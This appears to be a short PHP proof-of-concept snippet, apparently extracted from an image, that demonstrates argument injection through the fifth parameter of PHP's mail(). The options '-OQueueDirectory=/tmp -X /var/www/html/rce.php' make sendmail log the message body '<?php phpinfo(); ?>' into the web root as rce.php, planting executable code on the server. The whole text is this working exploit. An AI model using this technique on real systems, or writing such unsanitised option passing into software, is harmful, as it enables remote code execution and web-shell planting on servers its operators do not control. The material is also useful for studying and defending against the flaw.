 1 <?php
2     $to = 'Alice@example.com';
3     $subject = 'Hello Alice!';
4     $message='<?php phpinfo(); ?>';
5     $headers = "CC: somebodyelse@example.com";
6     $options = '-OQueueDirectory=/tmp -X /var/www/html/rce.php';
7     mail($to, $subject, $message, $headers, $options);
8 ?>
ChaBug